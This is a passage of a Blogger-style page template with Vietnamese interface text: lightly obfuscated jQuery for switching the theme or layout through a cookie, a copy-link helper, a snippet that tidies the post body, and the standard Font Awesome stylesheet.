$(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-h